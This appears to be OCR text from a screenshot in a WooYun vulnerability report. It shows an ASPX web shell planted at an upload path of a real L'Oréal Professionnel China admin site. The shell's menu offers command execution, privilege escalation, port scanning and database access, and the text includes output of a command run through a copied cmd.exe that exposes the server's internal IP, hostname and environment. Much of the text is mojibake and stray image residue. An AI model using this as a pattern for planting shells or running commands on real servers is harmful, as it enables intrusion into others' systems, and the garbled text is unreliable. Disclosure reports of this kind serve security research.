 http://admin.lorealprofessionnel.com.cn/upload/help.aspx
WooYun.org | 提交漏洞
ÓêÂ¥QQ:8028934
美宝莲纽约官方网站—全球第...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S) 工具(O)
10.119.14.17:80(admin.lorealprofessionnel.com.cn) QQ:8028934
ÍË³öµÇÂ¼ | ÎÄ¼þ(¼Ð)¹ÜÀí | CmdÃüÁî | IISÌ½²â | ÏµÍ³½ø³Ì | ÏµÍ³·þÎñ | ÓÃ»§(×é)ÐÅÏ¢ | ÏµÍ³ÐÅÏ¢ | ÎÄ¼þËÑË÷ | Serv-UÌáÈ¨ | ×¢²á±í²éÑ¯ | ¶Ë¿ÚÉ¨Ãè | Êý¾Ý¿â¹ÜÀí | ¶Ë¿ÚÓ³Éä Framework Ver : 2.0.50727.3607
Ö´ÐÐÃüÁî>>
CmdÂ·¾¶:
C:\RECYCLER\cmd.exe
Óï¾ä:
/c Set Ö´ÐÐ
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APP_POOL_ID=AppPool Net 3.5 SP1
ClusterLog=C:\WINNT\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=HKASPWEB01
ComSpec=C:\WINNT\system32\cmd.exe
FP_NO_HOST_CHECK=NO
NUMBER_OF_PROCESSORS=4
OS=Windows_NT
OvAgentDir=C:\usr\ov\
OvDataDir=C:\usr\ov\
OvInstallDir=C:\usr\ov\
OVPERLLIB=C:\usr\ov\nonOV\Perl\a\lib
Path=C:\WINNT\system32;C:\WINNT;C:\WINNT\System32\Wbem;C:\usr\ov\bin;C:\usr\ov\bin\OpC;C:\usr\ov\bin\;C:\usr\ov\lib\;C:\Program Files\System Center Operations Manager 2007\;C:\Program F
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.VBS
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 26 Stepping 5, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=1a05
ProgramFiles=C:\Program Files
PROMPT=$P$G
SystemDrive=C:
SystemRoot=C:\WINNT
www.wooyun.org
100%